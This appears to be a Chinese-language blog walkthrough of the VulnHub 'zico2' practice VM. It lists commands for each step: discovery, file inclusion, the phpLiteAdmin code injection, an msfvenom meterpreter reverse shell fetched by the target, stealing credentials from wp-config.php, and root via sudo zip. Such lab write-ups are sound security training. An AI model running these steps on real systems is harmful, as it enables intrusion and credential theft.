vulnhub靶场练习:zico2

一、环境配置

1、下载靶场文件官方下载连接为:https://www.vulnhub.com/entry/zico2-1,210/

2,使用VirtualBox虚拟机软件,导入

3,启动,为了方便练习,网卡设置的桥接模式

二、攻略步骤



1,获取靶机ip地址

输入命令,netdiscover,获取到靶机ip地址,192.168.1.4



2、使用nmap探测靶机开启的端口,发现开启了80端口





3、开启了80端口,22端口,一般都是从80的web端寻找突破口,所以访问一下



4、点击网站页面看到的链接,发现线索,可能存在文件包含

5、修改url里page后的参数值,改为index.php,正常访问网站,说明确实存在包含



6、所以继续修改参数,改为../../etc/passwd,发现passwd文件被包含返回



7、使用kali中自带的目录枚举工具dirb尝试寻找敏感文件,发现dbadmin敏感目录

输入命令:dirb http://192.168.1.4/ /usr/share/dirb/wordlists/common.txt



8、访问http://192.168.1.4/dbadmin/,发现一个test_db.php页面

9、访问发现为一个需要密码的界面,尝试弱口令admin,登录成功,网站为phpLiteAdmin V1.9.3的CMS搭建的



10、使用searchsploit phpliteadmin命令,搜索是否有能够利用的EXP,发现确实存在对应版本的利用脚本





11、查看说明,意思就是可以利用phpLiteAdmin,创建一个数据库,这个数据库名称起名为xx.php,如果后端没有这个数据库,比如hack.php,会自动创建一个数据库名称的文件,然后在里面填充数据,比如<?php phpinfo()?>,然后访问,会发现执行成功



12、利用之前的包含漏洞发现已经成功写入并可以访问phpinfo界面

13、这样的话,可以利用这个漏洞,直接getshell,思路为用kali下msfvenom生成一个后门文件,然后利用之前的漏洞,命令执行,让靶机将后门文件主动下载到本机,然后弹回shell



首先创建后门文件,命令为:msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.103 LPORT=443 -f elf -o shell,生成一个后门文件,名字为shell

执行命令 cp shell /var/www/html,将后门文件复制到apache的网站根目录

执行命令 chmod 777 /var/www/html/shell,赋予后门文件可读可写可执行权限

执行命令 service apache2 start,启动攻击机的apache服务



14、利用之前的命令执行漏洞,让靶机主动下载该文件 PS:因为自己操作时候忘记截图,所以网上找了个创建成功时候的提示页面,只要将截图里的ip地址换成自己的攻击机靶机即可





15、启动msf,输入命令,msfconsole

16、设置之前生成后门文件所使用的payload模块

输入命令:use exploit/multi/handler

输入命令:set payload linux/x86/meterpreter/reverse_tcp

输入命令:set lhost 192.168.1.104

输入命令:set lport 443

输入命令:run

17、利用之前的文件包含漏洞,将创建的shell.php执行一下,发现已经成功getshell



18、meterpreter下执行命令不太方便,可以直接输入shell,进入到交互shell下,因为得到的shell没有前边的主机名用户名那些看着不太方便

可以执行python -c 'import pty; pty.spawn("/bin/bash")' 即可获得正常的交互shell



19、进入到/home目录,查看文件,发现所要进行的下一步操作提示



20、进入到wordpress目录下,发下wordpress配置文件



21、因为使用cat命令只能查看到一部分文件信息,所以退回到meterpreter界面,利用download命令,将文件下载到本地进行查看

运行命令:download /home/zico/wordpress/wp-config.php /root

发现账号密码



22、常使用得到的账号密码,通过22端口的ssh登录主机,登录成功

23、下一步就是进行提权,获得root权限,来得到最后的flag



执行命令:sudo -l,查看哪些命令具有root权限,发现具有root权限的为两个解压用的命令可执行

24、可以利用zip命令来进行提权



输入命令:touch /tmp/exploit,在/tmp目录下创建一个exploit名字的文件

输入命令:sudo -u root zip /tmp/exploit.zip /tmp/exploit -T --unzip-command="sh -c /bin/bash",提权成功



25、进入root目录,查看flat.txt

完